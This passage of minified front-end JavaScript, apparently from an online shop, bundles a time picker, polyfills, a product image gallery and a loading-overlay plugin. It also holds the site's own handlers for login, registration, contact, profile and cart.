l,u=(e=t.create(e)).pick,c=o&&o.pick==u,d=r&&r.pick==u,f=a&&t.disabled(e),h=i.trigger(t.formats.toString,t,[n.format,e]);return[i.trigger(t.formats.toString,t,[i.trigger(n.formatLabel,t,[e])||n.format,e]),(l=[n.klass.listItem],c&&l.push(n.klass.selected),d&&l.push(n.klass.highlighted),s&&s.pick==u&&l.push(n.klass.viewset),f&&l.push(n.klass.disabled),l.join(" ")),"data-pick="+e.pick+" "+i.ariaAttr({role:"option",label:h,selected:!(!c||t.$node.val()!==h)||null,activedescendant:!!d||null,disabled:!!f||null})]}})+i.node("li",i.node("button",n.clear,n.klass.buttonClear,"type=button data-clear=1"+(e?"":" disabled")+" "+i.ariaAttr({controls:t.$node[0].id})),"",i.ariaAttr({role:"presentation"})),n.klass.list,i.ariaAttr({role:"listbox",controls:t.$node[0].id}))},o.defaults={clear:"Clear",format:"h:i A",interval:30,closeOnSelect:!0,closeOnClear:!0,updateInput:!0,klass:{picker:(n=e.klasses().picker)+" "+n+"--time",holder:n+"__holder",list:n+"__list",listItem:n+"__list-item",disabled:n+"__list-item--disabled",selected:n+"__list-item--selected",highlighted:n+"__list-item--highlighted",viewset:n+"__list-item--viewset",now:n+"__list-item--now",buttonClear:n+"__button--clear"}},e.extend("pickatime",o)}),[].map||(Array.prototype.map=function(e,t){for(var n=this.length,i=new Array(n),o=0;o<n;o++)o in this&&(i[o]=e.call(t,this[o],o,this));return i}),[].filter||(Array.prototype.filter=function(e){if(null==this)throw new TypeError;var t=Object(this),n=t.length>>>0;if("function"!=typeof e)throw new TypeError;for(var i=[],o=arguments[1],r=0;r<n;r++)if(r in t){var s=t[r];e.call(o,s,r,t)&&i.push(s)}return i}),[].indexOf||(Array.prototype.indexOf=function(e){if(null==this)throw new TypeError;var t=Object(this),n=t.length>>>0;if(0===n)return-1;var i=0;if(arguments.length>1&&((i=Number(arguments[1]))!=i?i=0:0!==i&&i!=1/0&&i!=-1/0&&(i=(i>0||-1)*Math.floor(Math.abs(i)))),i>=n)return-1;for(var o=i>=0?i:Math.max(n-Math.abs(i),0);o<n;o++)if(o in t&&t[o]===e)return o;return-1});var nativeSplit=String.prototype.split,compliantExecNpcg=void 0===/()??/.exec("")[1];String.prototype.split=function(e,t){var n=this;if("[object RegExp]"!==Object.prototype.toString.call(e))return nativeSplit.call(n,e,t);var i,o,r,s,a=[],l=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.extended?"x":"")+(e.sticky?"y":""),u=0;for(e=new RegExp(e.source,l+"g"),n+="",compliantExecNpcg||(i=new RegExp("^"+e.source+"$(?!\\s)",l)),t=void 0===t?-1>>>0:t>>>0;(o=e.exec(n))&&!((r=o.index+o[0].length)>u&&(a.push(n.slice(u,o.index)),!compliantExecNpcg&&o.length>1&&o[0].replace(i,function(){for(var e=1;e<arguments.length-2;e++)void 0===arguments[e]&&(o[e]=void 0)}),o.length>1&&o.index<n.length&&Array.prototype.push.apply(a,o.slice(1)),s=o[0].length,u=r,a.length>=t));)e.lastIndex===o.index&&e.lastIndex++;return u===n.length?!s&&e.test("")||a.push(""):a.push(n.slice(u)),a.length>t?a.slice(0,t):a},function(e){e.fn.extend({deleteSmoothProducts:function(){e(document.body).off("click",".sp-lightbox"),e(document.body).off("click","#sp-prev"),e(document.body).off("click","#sp-next"),e(document.body).off("click",".sp-large a"),e(document.body).off("click",".sp-noff-touch .sp-zoom"),e(document.body).off("click",".sp-tb-active a"),e(document.body).off("click",".sp-thumbs")},smoothproducts:function(){function t(){e(".sp-selected").removeClass("sp-selected"),e(".sp-lightbox").fadeOut(function(){e(this).remove()})}function n(e){return e.match(/url\([\"\']{0,1}(.+)[\"\']{0,1}\)+/i)[1]}e(".sp-loading").hide(),e(".sp-wrap").each(function(){if(e(this).addClass("sp-touch"),e("a",this).length>1){var t,n,i=!!e("a.sp-default",this)[0];e(this).append('<div class="sp-large"></div><div class="sp-thumbs sp-tb-active"></div>'),e("a",this).each(function(o){var r=e("img",this).attr("src"),s=e(this).attr("href"),a="";(0===o&&!i||e(this).hasClass("sp-default"))&&(a=' class="sp-current"',t=s,n=e("img",this)[0].src),e(this).parents(".sp-wrap").find(".sp-thumbs").append('<a href="'+s+'" style="background-image:url('+r+')"'+a+"></a>"),e(this).remove()}),e(".sp-large",this).append('<a href="'+t+'" class="sp-current-big"><img src="'+n+'" alt="" /></a>'),e(".sp-wrap").css("display","inline-block")}else e(this).append('<div class="sp-large"></div>'),e("a",this).appendTo(e(".sp-large",this)).addClass(".sp-current-big"),e(".sp-wrap").css("display","inline-block")}),e(document.body).on("click",".sp-thumbs",function(e){e.preventDefault()}),e(document.body).on("mouseover",function(t){e(".sp-wrap").removeClass("sp-touch").addClass("sp-non-touch"),t.preventDefault()}),e(document.body).on("touchstart",function(){e(".sp-wrap").removeClass("sp-non-touch").addClass("sp-touch")}),e(document.body).on("click",".sp-tb-active a",function(t){t.preventDefault(),e(this).parent().find(".sp-current").removeClass(),e(this).addClass("sp-current"),e(this).parents(".sp-wrap").find(".sp-thumbs").removeClass("sp-tb-active"),e(this).parents(".sp-wrap").find(".sp-zoom").remove();var i=e(this).parents(".sp-wrap").find(".sp-large").height(),o=e(this).parents(".sp-wrap").find(".sp-large").width();e(this).parents(".sp-wrap").find(".sp-large").css({overflow:"hidden",height:i+"px",width:o+"px"}),e(this).addClass("sp-current").parents(".sp-wrap").find(".sp-large a").remove();var r=e(this).parent().find(".sp-current").attr("href"),s=n(e(this).parent().find(".sp-current").css("backgroundImage"));e(this).parents(".sp-wrap").find(".sp-large").html('<a href="'+r+'" class="sp-current-big"><img src="'+s+'"/></a>'),e(this).parents(".sp-wrap").find(".sp-large").hide().fadeIn(250,function(){var t=e(this).parents(".sp-wrap").find(".sp-large img").height();e(this).parents(".sp-wrap").find(".sp-large").animate({height:t},"fast",function(){e(".sp-large").css({height:"auto",width:"auto"})}),e(this).parents(".sp-wrap").find(".sp-thumbs").addClass("sp-tb-active")})}),e(document.body).on("mouseenter",".sp-non-touch .sp-large",function(t){var n=e("a",this).attr("href");e(this).append('<div class="sp-zoom"><img src="'+n+'"/></div>'),e(this).find(".sp-zoom").fadeIn(250),t.preventDefault()}),e(document.body).on("mouseleave",".sp-non-touch .sp-large",function(t){e(this).find(".sp-zoom").fadeOut(250,function(){e(this).remove()}),t.preventDefault()}),e(document.body).on("click",".sp-non-touch .sp-zoom",function(t){var n=e(this).html(),i=e(this).parents(".sp-wrap").find(".sp-thumbs a").length,o=e(this).parents(".sp-wrap").find(".sp-thumbs .sp-current").index()+1;e(this).parents(".sp-wrap").addClass("sp-selected"),e("body").append("<div class='sp-lightbox' data-currenteq='"+o+"'>"+n+"</div>"),i>1&&(e(".sp-lightbox").append("<a href='#' id='sp-prev'></a><a href='#' id='sp-next'></a>"),1==o?e("#sp-prev").css("opacity",".1"):o==i&&e("#sp-next").css("opacity",".1")),e(".sp-lightbox").fadeIn(),t.preventDefault()}),e(document.body).on("click",".sp-large a",function(t){var n=e(this).attr("href"),i=e(this).parents(".sp-wrap").find(".sp-thumbs a").length,o=e(this).parents(".sp-wrap").find(".sp-thumbs .sp-current").index()+1;e(this).parents(".sp-wrap").addClass("sp-selected"),e("body").append('<div class="sp-lightbox" data-currenteq="'+o+'"><img src="'+n+'"/></div>'),i>1&&(e(".sp-lightbox").append("<a href='#' id='sp-prev'></a><a href='#' id='sp-next'></a>"),1==o?e("#sp-prev").css("opacity",".1"):o==i&&e("#sp-next").css("opacity",".1")),e(".sp-lightbox").fadeIn(),t.preventDefault()}),e(document.body).on("click","#sp-next",function(t){t.stopPropagation();var i=e(".sp-lightbox").data("currenteq"),o=e(".sp-selected .sp-thumbs a").length;if(i>=o);else{var r=i+1,s=e(".sp-selected .sp-thumbs").find("a:eq("+i+")").attr("href"),a=n(e(".sp-selected .sp-thumbs").find("a:eq("+i+")").css("backgroundImage"));i==o-1&&e("#sp-next").css("opacity",".1"),e("#sp-prev").css("opacity","1"),e(".sp-selected .sp-current").removeClass(),e(".sp-selected .sp-thumbs a:eq("+i+")").addClass("sp-current"),e(".sp-selected .sp-large").empty().append("<a href="+s+'><img src="'+a+'"/></a>'),e(".sp-lightbox img").fadeOut(250,function(){e(this).remove(),e(".sp-lightbox").data("currenteq",r).append('<img src="'+s+'"/>'),e(".sp-lightbox img").hide().fadeIn(250)})}t.preventDefault()}),e(document.body).on("click","#sp-prev",function(t){var i;if(t.stopPropagation(),(i=(i=e(".sp-lightbox").data("currenteq"))-1)<=0);else{1==i&&e("#sp-prev").css("opacity",".1");var o=i-1,r=e(".sp-selected .sp-thumbs").find("a:eq("+o+")").attr("href"),s=n(e(".sp-selected .sp-thumbs").find("a:eq("+o+")").css("backgroundImage"));e("#sp-next").css("opacity","1"),e(".sp-selected .sp-current").removeClass(),e(".sp-selected .sp-thumbs a:eq("+o+")").addClass("sp-current"),e(".sp-selected .sp-large").empty().append("<a href="+r+'><img src="'+s+'"/></a>'),e(".sp-lightbox img").fadeOut(250,function(){e(this).remove(),e(".sp-lightbox").data("currenteq",i).append('<img src="'+r+'"/>'),e(".sp-lightbox img").hide().fadeIn(250)})}t.preventDefault()}),e(document.body).on("click",".sp-lightbox",function(){t()}),e(document).keydown(function(e){if(27==e.keyCode)return t(),!1}),e(".sp-large").mousemove(function(t){var n=e(this).width(),i=e(this).height(),o=e(this).offset(),r=e(this).find(".sp-zoom").width(),s=e(this).find(".sp-zoom").height(),a=t.pageX-o.left,l=t.pageY-o.top,u=Math.floor(a*(n-r)/n),c=Math.floor(l*(i-s)/i);e(this).find(".sp-zoom").css({left:u,top:c})})}})}(jQuery),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?e(require("jquery")):e(jQuery)}(function(e,t){"use strict";var n={background:"rgba(255, 255, 255, 0.8)",backgroundClass:"",image:"<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1000 1000'><circle r='80' cx='500' cy='90'/><circle r='80' cx='500' cy='910'/><circle r='80' cx='90' cy='500'/><circle r='80' cx='910' cy='500'/><circle r='80' cx='212' cy='212'/><circle r='80' cx='788' cy='212'/><circle r='80' cx='212' cy='788'/><circle r='80' cx='788' cy='788'/></svg>",imageAnimation:"2000ms rotate_right",imageAutoResize:!0,imageResizeFactor:1,imageColor:"#202020",imageClass:"",imageOrder:1,fontawesome:"",fontawesomeAnimation:"",fontawesomeAutoResize:!0,fontawesomeResizeFactor:1,fontawesomeColor:"#202020",fontawesomeOrder:2,custom:"",customAnimation:"",customAutoResize:!0,customResizeFactor:1,customOrder:3,text:"",textAnimation:"",textAutoResize:!0,textResizeFactor:.5,textColor:"#202020",textClass:"",textOrder:4,progress:!1,progressAutoResize:!0,progressResizeFactor:.25,progressColor:"#a0a0a0",progressClass:"",progressOrder:5,progressFixedPosition:"",progressSpeed:200,progressMin:0,progressMax:100,size:50,maxSize:120,minSize:20,direction:"column",fade:!0,resizeInterval:50,zIndex:2147483647},i={overlay:{"box-sizing":"border-box",position:"relative",display:"flex","flex-wrap":"nowrap","align-items":"center","justify-content":"space-around"},element:{"box-sizing":"border-box",overflow:"visible",flex:"0 0 auto",display:"flex","justify-content":"center","align-items":"center"},element_svg:{width:"100%",height:"100%"},progress_fixed:{position:"absolute",left:"0",width:"100%"},progress_wrapper:{position:"absolute",top:"0",left:"0",width:"100%",height:"100%"},progress_bar:{position:"absolute",left:"0"}},o={count:0,container:t,settings:t,wholePage:t,resizeIntervalId:t,text:t,progress:t},r={animations:["rotate_right","rotate_left","fadein","pulse"],progressPosition:["top","bottom"]},s={animations:{name:"rotate_right",time:"2000ms"},fade:[400,200]};function a(t,n){t=e(t),n.size=b(n.size),n.maxSize=parseInt(n.maxSize,10)||0,n.minSize=parseInt(n.minSize,10)||0,n.resizeInterval=parseInt(n.resizeInterval,10)||0;var r=h(t),a=p(t);if(!1===a){if((a=e.extend({},o)).container=t,a.wholePage=t.is("body"),r=e("<div>",{class:"loadingoverlay"}).css(i.overlay).css("flex-direction","row"===n.direction.toLowerCase()?"row":"column"),n.backgroundClass?r.addClass(n.backgroundClass):r.css("background",n.background),a.wholePage&&r.css({position:"fixed",top:0,left:0,width:"100%",height:"100%"}),void 0!==n.zIndex&&r.css("z-index",n.zIndex),n.image){e.isArray(n.imageColor)?0===n.imageColor.length?n.imageColor=!1:1===n.imageColor.length?n.imageColor={fill:n.imageColor[0]}:n.imageColor={fill:n.imageColor[0],stroke:n.imageColor[1]}:n.imageColor&&(n.imageColor={fill:n.imageColor});var l=m(r,n.imageOrder,n.imageAutoResize,n.imageResizeFactor,n.imageAnimation);"<svg"===n.image.slice(0,4).toLowerCase()&&"</svg>"===n.image.slice(-6).toLowerCase()?(l.append(n.image),l.children().css(i.element_svg),!n.imageClass&&n.imageColor&&l.find("*").css(n.imageColor)):".svg"===n.image.slice(-4).toLowerCase()||"data:image/svg"===n.image.slice(0,14).toLowerCase()?e.ajax({url:n.image,type:"GET",dataType:"html",global:!1}).done(function(e){l.html(e),l.children().css(i.element_svg),!n.imageClass&&n.imageColor&&l.find("*").css(n.imageColor)}):l.css({"background-image":"url("+n.image+")","background-position":"center","background-repeat":"no-repeat","background-size":"cover"}),n.imageClass&&l.addClass(n.imageClass)}if(n.fontawesome&&(l=m(r,n.fontawesomeOrder,n.fontawesomeAutoResize,n.fontawesomeResizeFactor,n.fontawesomeAnimation).addClass("loadingoverlay_fa"),e("<div>",{class:n.fontawesome}).appendTo(l),n.fontawesomeColor&&l.css("color",n.fontawesomeColor)),n.custom&&(l=m(r,n.customOrder,n.customAutoResize,n.customResizeFactor,n.customAnimation).append(n.custom)),n.text&&(a.text=m(r,n.textOrder,n.textAutoResize,n.textResizeFactor,n.textAnimation).addClass("loadingoverlay_text").text(n.text),n.textClass?a.text.addClass(n.textClass):n.textColor&&a.text.css("color",n.textColor)),n.progress){l=m(r,n.progressOrder,n.progressAutoResize,n.progressResizeFactor,!1).addClass("loadingoverlay_progress");var u=e("<div>").css(i.progress_wrapper).appendTo(l);a.progress={bar:e("<div>").css(i.progress_bar).appendTo(u),fixed:!1,margin:0,min:parseFloat(n.progressMin),max:parseFloat(n.progressMax),speed:parseInt(n.progressSpeed,10)};var c=(n.progressFixedPosition+"").replace(/\s\s+/g," ").toLowerCase().split(" ");2===c.length&&y(c[0])?(a.progress.fixed=c[0],a.progress.margin=b(c[1])):2===c.length&&y(c[1])?(a.progress.fixed=c[1],a.progress.margin=b(c[0])):1===c.length&&y(c[0])&&(a.progress.fixed=c[0],a.progress.margin=0),"top"===a.progress.fixed?l.css(i.progress_fixed).css("top",a.progress.margin?a.progress.margin.value+(a.progress.margin.fixed?a.progress.margin.units:"%"):0):"bottom"===a.progress.fixed&&l.css(i.progress_fixed).css("top","auto"),n.progressClass?a.progress.bar.addClass(n.progressClass):n.progressColor&&a.progress.bar.css("background",n.progressColor)}n.fade?!0===n.fade?n.fade=s.fade:"string"==typeof n.fade||"number"==typeof n.fade?n.fade=[n.fade,n.fade]:e.isArray(n.fade)&&n.fade.length<2&&(n.fade=[n.fade[0],n.fade[0]]):n.fade=[0,0],n.fade=[parseInt(n.fade[0],10),parseInt(n.fade[1],10)],a.settings=n,r.data("loadingoverlay_data",a),t.data("loadingoverlay",r),r.fadeTo(0,.01).appendTo("body"),f(t,!0),0<n.resizeInterval&&(a.resizeIntervalId=setInterval(function(){f(t,!1)},n.resizeInterval)),r.fadeTo(n.fade[0],1)}a.count++}function l(t,n){var i=h(t=e(t)),o=p(t);!1!==o&&(o.count--,(n||o.count<=0)&&i.animate({opacity:0},o.settings.fade[1],function(){o.resizeIntervalId&&clearInterval(o.resizeIntervalId),e(this).remove(),t.removeData("loadingoverlay")}))}function u(t){f(e(t),!0)}function c(t,n){var i=p(t=e(t));!1!==i&&i.text&&(!1===n?i.text.hide():i.text.show().text(n))}function d(t,n){var i=p(t=e(t));if(!1!==i&&i.progress)if(!1===n)i.progress.bar.hide();else{var o=100*((parseFloat(n)||0)-i.progress.min)/(i.progress.max-i.progress.min);o<0&&(o=0),100<o&&(o=100),i.progress.bar.show().animate({width:o+"%"},i.progress.speed)}}function f(t,n){var i=h(t),o=p(t);if(!1!==o){if(!o.wholePage){var r="fixed"===t.css("position"),s=r?t[0].getBoundingClientRect():t.offset();i.css({position:r?"fixed":"absolute",top:s.top+parseInt(t.css("border-top-width"),10),left:s.left+parseInt(t.css("border-left-width"),10),width:t.innerWidth(),height:t.innerHeight()})}if(o.settings.size){var a=o.wholePage?e(window):t,l=o.settings.size.value;o.settings.size.fixed||(l=Math.min(a.innerWidth(),a.innerHeight())*l/100,o.settings.maxSize&&l>o.settings.maxSize&&(l=o.settings.maxSize),o.settings.minSize&&l<o.settings.minSize&&(l=o.settings.minSize)),i.children(".loadingoverlay_element").each(function(){var t=e(this);if(n||t.data("loadingoverlay_autoresize")){var i=t.data("loadingoverlay_resizefactor");t.hasClass("loadingoverlay_fa")||t.hasClass("loadingoverlay_text")?t.css("font-size",l*i+o.settings.size.units):t.hasClass("loadingoverlay_progress")?(o.progress.bar.css("height",l*i+o.settings.size.units),o.progress.fixed?"bottom"===o.progress.fixed&&t.css("bottom",o.progress.margin?o.progress.margin.value+(o.progress.margin.fixed?o.progress.margin.units:"%"):0).css("bottom","+="+l*i+o.settings.size.units):o.progress.bar.css("top",t.position().top).css("top","-="+l*i*.5+o.settings.size.units)):t.css({width:l*i+o.settings.size.units,height:l*i+o.settings.size.units})}})}}}function h(e){return e.data("loadingoverlay")}function p(n){var i=h(n),o=void 0===i?t:i.data("loadingoverlay_data");return void 0===o?(e(".loadingoverlay").each(function(){var t=e(this),n=t.data("loadingoverlay_data");document.body.contains(n.container[0])||(n.resizeIntervalId&&clearInterval(n.resizeIntervalId),t.remove())}),!1):(i.toggle(n.is(":visible")),o)}function m(t,n,o,r,a){var l=e("<div>",{class:"loadingoverlay_element",css:{order:n}}).css(i.element).data({loadingoverlay_autoresize:o,loadingoverlay_resizefactor:r}).appendTo(t);if(!0===a&&(a=s.animations.time+" "+s.animations.name),"string"==typeof a){var u,c,d=a.replace(/\s\s+/g," ").toLowerCase().split(" ");2===d.length&&g(d[0])&&v(d[1])?(u=d[1],c=d[0]):2===d.length&&g(d[1])&&v(d[0])?(u=d[0],c=d[1]):1===d.length&&g(d[0])?(u=s.animations.name,c=d[0]):1===d.length&&v(d[0])&&(u=d[0],c=s.animations.time),l.css({"animation-name":"loadingoverlay_animation__"+u,"animation-duration":c,"animation-timing-function":"linear","animation-iteration-count":"infinite"})}return l}function g(e){return!isNaN(parseFloat(e))&&("s"===e.slice(-1)||"ms"===e.slice(-2))}function v(e){return-1<r.animations.indexOf(e)}function y(e){return-1<r.progressPosition.indexOf(e)}function b(e){return!(!e||e<0)&&("string"==typeof e&&-1<["vmin","vmax"].indexOf(e.slice(-4))?{fixed:!0,units:e.slice(-4),value:e.slice(0,-4)}:"string"==typeof e&&-1<["rem"].indexOf(e.slice(-3))?{fixed:!0,units:e.slice(-3),value:e.slice(0,-3)}:"string"==typeof e&&-1<["px","em","cm","mm","in","pt","pc","vh","vw"].indexOf(e.slice(-2))?{fixed:!0,units:e.slice(-2),value:e.slice(0,-2)}:{fixed:!1,units:"px",value:parseFloat(e)})}e.LoadingOverlaySetup=function(t){e.extend(!0,n,t)},e.LoadingOverlay=function(t,i){switch(t.toLowerCase()){case"show":a("body",e.extend(!0,{},n,i));break;case"hide":l("body",i);break;case"resize":u("body");break;case"text":c("body",i);break;case"progress":d("body",i)}},e.fn.LoadingOverlay=function(t,i){switch(t.toLowerCase()){case"show":var o=e.extend(!0,{},n,i);return this.each(function(){a(this,o)});case"hide":return this.each(function(){l(this,i)});case"resize":return this.each(function(){u(this)});case"text":return this.each(function(){c(this,i)});case"progress":return this.each(function(){d(this,i)})}},e(function(){e("head").append(["<style>","@-webkit-keyframes loadingoverlay_animation__rotate_right {","to {","-webkit-transform : rotate(360deg);","transform : rotate(360deg);","}","}","@keyframes loadingoverlay_animation__rotate_right {","to {","-webkit-transform : rotate(360deg);","transform : rotate(360deg);","}","}","@-webkit-keyframes loadingoverlay_animation__rotate_left {","to {","-webkit-transform : rotate(-360deg);","transform : rotate(-360deg);","}","}","@keyframes loadingoverlay_animation__rotate_left {","to {","-webkit-transform : rotate(-360deg);","transform : rotate(-360deg);","}","}","@-webkit-keyframes loadingoverlay_animation__fadein {","0% {","opacity   : 0;","-webkit-transform : scale(0.1, 0.1);","transform : scale(0.1, 0.1);","}","50% {","opacity   : 1;","}","100% {","opacity   : 0;","-webkit-transform : scale(1, 1);","transform : scale(1, 1);","}","}","@keyframes loadingoverlay_animation__fadein {","0% {","opacity   : 0;","-webkit-transform : scale(0.1, 0.1);","transform : scale(0.1, 0.1);","}","50% {","opacity   : 1;","}","100% {","opacity   : 0;","-webkit-transform : scale(1, 1);","transform : scale(1, 1);","}","}","@-webkit-keyframes loadingoverlay_animation__pulse {","0% {","-webkit-transform : scale(0, 0);","transform : scale(0, 0);","}","50% {","-webkit-transform : scale(1, 1);","transform : scale(1, 1);","}","100% {","-webkit-transform : scale(0, 0);","transform : scale(0, 0);","}","}","@keyframes loadingoverlay_animation__pulse {","0% {","-webkit-transform : scale(0, 0);","transform : scale(0, 0);","}","50% {","-webkit-transform : scale(1, 1);","transform : scale(1, 1);","}","100% {","-webkit-transform : scale(0, 0);","transform : scale(0, 0);","}","}","</style>"].join(" "))})}),$(window).load(function(){$(".sp-wrap").smoothproducts()}),$(function(){$('[data-toggle="tooltip"]').tooltip(),$("body").tooltip({selector:"[data-toggle=tooltip]"}),$('a[href="#search"]').on("click",function(e){e.preventDefault(),$("#search").addClass("open"),$('#search > form > input[type="search"]').focus()}),$("#search, #search button.close").on("click keyup",function(e){e.target!=this&&"close"!=e.target.className&&27!=e.keyCode||$(this).removeClass("open")}),$("form").submit(function(e){return e.preventDefault(),!1})});var forEach=function(e,t,n){if("[object Object]"===Object.prototype.toString.call(e))for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(n,e[i],i,e);else for(var o=0,r=e.length;r>o;o++)t.call(n,e[o],o,e)},hamburgers=document.querySelectorAll(".hamburger");function disableOther(e){"showLeftPush"!==e&&classie.toggle(showLeftPush,"disabled"),"showRight"!==e&&classie.toggle(showRight,"disabled"),console.log("trigger")}function get_default_currency(){return"AED"}function setCookie(e,t,n){var i="";if(n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3),i="; expires="+o.toUTCString()}document.cookie=e+"="+(t||"")+i+"; path=/"}function eraseCookie(e){document.cookie=e+"=; Max-Age=-99999999;"}function getCookie(e){for(var t=e+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var o=n[i];" "==o.charAt(0);)o=o.substring(1,o.length);if(0==o.indexOf(t))return o.substring(t.length,o.length)}return null}function LoadingOverlay(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";t?$(t).LoadingOverlay(e,{image:""}):$.LoadingOverlay(e,{image:""})}function validateEmail(e){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(e).toLowerCase())}function delete_address(e){var t=$("#route_delete_address").val();Swal.fire({title:"Are you sure?",text:"You won't be able to revert this!",icon:"warning",showCancelButton:!0,confirmButtonColor:"#3085d6",cancelButtonColor:"#d33",confirmButtonText:"Yes, delete it!"}).then(function(n){n.value&&$.ajax({type:"POST",dataType:"json",url:t,data:{id:e},headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(e){e.status&&(Swal.fire("Deleted!","Your file has been deleted.","success"),window.location.reload())},beforeSend:function(){}})})}function edit_address(e){var t=$("#route_edit_address").val();$.ajax({type:"POST",dataType:"json",url:t,data:{id:e},headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(e){console.log(e),e.status&&($("#editAddressModal").modal("show"),$("#editAddressModal .modal-body").html(e.html))},beforeSend:function(){}})}function calculate_total_cart(){var e=$("#get_total_cart_amount").val();console.log("hello"),$.ajax({type:"GET",dataType:"json",url:e,data:{},headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(e){e.status&&($(".cart_sub_total .html").html(e.sub_total),$(".cart_shipping_fee").html(e.shipping_fee),$(".cart_total").html(e.cart_total+" AED"))},beforeSend:function(){}})}function total_cart_items(){$("#auth").val();var e=$("#get_total_cart_quantity").val();$.ajax({type:"GET",dataType:"json",url:e,data:{},headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(e){e.status&&($(".cart-count span").html(e.total_quantity),$(".item-count").html(e.total_quantity))},beforeSend:function(){}})}function total_wist_items(){var e=$("#get_total_wish_quantity").val();$.ajax({type:"GET",dataType:"json",url:e,data:{},headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(e){e.status&&($(".wish-count span").html(e.total_quantity),$(".wishlist-count").html(e.total_quantity))},beforeSend:function(){}})}function check_cart(e){var t=$("#check_cart_shipping").val();$.ajax({type:"POST",dataType:"json",url:t,data:{type:e},headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(e){e.status&&(LoadingOverlay("hide","#cart-sidebar"),$(".cart_sub_total .html").html(e.sub_total),$(".cart_shipping_fee").html(e.shipping_fee),$(".cart_total").html(e.cart_total+" AED"))},beforeSend:function(){LoadingOverlay("show","#cart-sidebar")}})}hamburgers.length>0&&forEach(hamburgers,function(e){e.addEventListener("click",function(){this.classList.toggle("is-active");document.body;$("#cbp-spmenu-s2").hasClass("cbp-spmenu-open")?($("body").removeClass("cbp-spmenu-push-toright"),$("#cbp-spmenu-s2").removeClass("cbp-spmenu-open")):($("body").addClass("cbp-spmenu-push-toright"),$("#cbp-spmenu-s2").addClass("cbp-spmenu-open"))},!1)}),$("#btn_login").click(function(){$("#error_alert").addClass("d-none"),console.log("hehehehe");var e=$(this),t=$("#form_login").serialize(),n=$(this).attr("data-route");$("#email").val()?$("#password").val()?$.ajax({type:"POST",dataType:"json",url:n,data:t,headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(t){t.status?($("#error_alert").addClass("d-none"),e.attr("disabled","disabled").val("Please Wait.."),window.location.href=t.redirect):(console.log(t.msg),$("#error_alert").removeClass("d-none"),$(".error_alert").html(t.msg),e.val("Submits").removeAttr("disabled","disabled"))},beforeSend:function(){e.val("Please Wait ..").attr("disabled","disabled")}}):$("#error_alert").removeClass("d-none").html("Please enter your password"):$("#error_alert").removeClass("d-none").html("Please enter your email")}),$("#btn_register").click(function(){$("#alert_message").addClass("d-none");var e=$(this),t=$("#register_form").serialize(),n=$(this).attr("data-route"),i=$(this).attr("data-redirect"),o=grecaptcha.getResponse();$("#firstname").val()?$("#lastname").val()?$("#emailaddress").val()?validateEmail($("#emailaddress").val())?$("#mobilenumber").val()?$("#reg_password").val()?$("#reg_confirmpassword").val()?$("#reg_password").val()!=$("#reg_confirmpassword").val()?$("#alert_message").html("Password is Mismatch").removeClass("d-none"):o.length?$.ajax({type:"POST",dataType:"json",url:n,data:t,headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(t){e.removeAttr("disabled","disabled").val("Submit"),t.status?window.location.href=i+"/"+t.uniqid:$("#alert_message").html(t.error_msg).removeClass("d-none")},beforeSend:function(){e.val("Please Wait ..").attr("disabled","disabled")}}):$("#alert_message").html("Please verify your captcha.").removeClass("d-none"):$("#alert_message").html("Please enter your confirm password").removeClass("d-none"):$("#alert_message").html("Please enter your password").removeClass("d-none"):$("#alert_message").html("Please enter your mobile number").removeClass("d-none"):$("#alert_message").html("Please enter your valid email address").removeClass("d-none"):$("#alert_message").html("Please enter your email address").removeClass("d-none"):$("#alert_message").html("Please enter your lastname").removeClass("d-none"):$("#regiter_form #alert_message").html("Please enter your firstname").removeClass("d-none")}),$("#btn_contact_save").click(function(){console.log("asdasd"),$("#error_alert").addClass("d-none");var e=$("#contact_form").serialize(),t=$(this).attr("data-route"),n=$(this).attr("data-redirect"),i=$(this),o=grecaptcha.getResponse();$("#fullname").val()?$("#email").val()?$("#mobile_number").val()?$("#message").val()?o.length?$.ajax({type:"POST",dataType:"json",url:t,data:e,headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(e){i.removeAttr("disabled","disabled").val("Submit"),e.status?window.location.href=n:$("#error_alert").html(e.message).removeClass("d-none")},beforeSend:function(){i.val("Please Wait ..").attr("disabled","disabled")}}):$("#error_alert").html("Please validate your captcha").removeClass("d-none"):$("#error_alert").html("Please enter your message").removeClass("d-none"):$("#error_alert").html("Please enter your mobile number").removeClass("d-none"):$("#error_alert").html("Please enter your email").removeClass("d-none"):$("#error_alert").html("Please enter your fullname").removeClass("d-none")}),$("#btn_save_profile").click(function(){var e=$("#profile").serialize(),t=$(this).attr("data-route"),n=$(this),i=$("input[name='firstname']").val(),o=$("input[name='lastname']").val(),r=$("#mobile").val();""===i?Swal.fire("Oops!","First Name is required.","error"):""===o?Swal.fire("Oops!","Last Name is required.","error"):""===r?Swal.fire("Oops!","Mobile Number is required ","error"):$.ajax({type:"POST",dataType:"json",url:t,data:e,headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(e){n.removeAttr("disabled","disabled").val("Submit"),e.status&&($("#success_message").removeClass("d-none"),setTimeout(function(){$("#success_message").addClass("d-none")},3e3))},beforeSend:function(){n.val("Please Wait 